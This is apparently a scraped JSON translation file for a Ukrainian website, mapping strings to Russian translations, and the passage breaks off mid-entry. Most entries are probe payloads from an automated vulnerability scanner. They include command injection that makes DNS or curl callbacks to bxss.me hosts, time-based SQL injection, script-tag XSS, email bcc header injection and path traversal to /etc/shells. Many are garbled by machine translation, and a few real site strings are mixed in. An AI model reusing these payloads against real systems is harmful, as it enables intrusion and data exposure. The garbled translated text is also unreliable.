\"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). \u0445\u0440(105).\u0445\u0440(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&\u0441\u043e\u043d(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). \u0445\u0440(116).\u0445\u0440(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043f\u0430\u0442\u044c(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043f\u0430\u0442\u044c(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f'\u0441\u043e\u043a\u0435\u0442'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b2+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b3+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0418\u041b\u0418 545=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 545 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0418\u041b\u0418 240=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 240 \u0418\u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0418\u041b\u0418 806=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 806 \u0418\u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0418\u041b\u0418 \u200b\u200b431=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 431 \u0418\u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0418\u041b\u0418 604=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 604 \u0418\u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0418\u041b\u0418 231=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 231 \u0418\u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0435\u043d\u044b \u043c\u043e\u0433\u0443\u0442 \u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0443\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044f\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0430","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1;","1-1); waitfor delay '0:0:15' --":"1-1);","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1wNxB2o83'; waitfor delay '0:0:15' --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--","@@qM8yw":"@@qM8yw","1m3lu3oGt'; waitfor delay '0:0:15' --":"1\u043c3\u043b\u04433\u043e\u0413\u0442'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 415=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 415 \u0418\u0417 PG_SLEEP(15)) --","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 531=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 531 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 357=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 357 \u0418\u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0418\u041b\u0418 \u200b\u200b312=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 312 \u0418\u0417 PG_SLEEP(15)) --","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0418\u041b\u0418 656=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 656 \u0418\u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0418\u041b\u0418 75=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 75 \u0418\u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 479 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 479 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 754 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 754 \u0438\u0437 pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 158 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 158 \u0438\u0437 PG_SLEEP (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1v7bj9tmc '\u0438\u043b\u0438 491 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 491 \u0438\u0437 pg_sleep (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') \u0438\u043b\u0438 947 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 947 \u0438\u0437 pg_sleep (15)) -------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iym ') \u0438\u043b\u0438 616 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 616 \u0438\u0437 pg_sleep (15)) -------","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 dbms_pipe.receive_message (chr (98) || chr (98) || chr (98), 15) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891)","(select 198766*667891 from DUAL)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891 \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1t4sAjCd5'; waitfor delay '0:0:15' --","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--","@@TssoK":"@@TssoK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luejhwca '; WATEFOR DELY '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 200 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 200 \u0438\u0437 pg_sleep (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 284 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 284 \u0438\u0437 pg_sleep (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 278 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 278 \u0438\u0437 pg_sleep (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0438\u043b\u0438 974 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 974 \u0438\u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1qfdsqes7 ') \u0438\u043b\u0438 984 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 984 \u0438\u0437 pg_sleep (15))-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0438\u043b\u0438 343 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 343 \u0438\u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147lxxxe50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3XFT0P","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"Expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"\u041f\u043e\u043b\u0435\u043c","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolsmcguf7022.bxss.me || curl hitfotolsmcguf7022.bxss.me))))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.Gethostbyname (lc (' Hitfx '.' Ytynrkhl98e1e.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (101) .Chr (72) .Chr (98) .Chr.","$(nslookup -q=cname 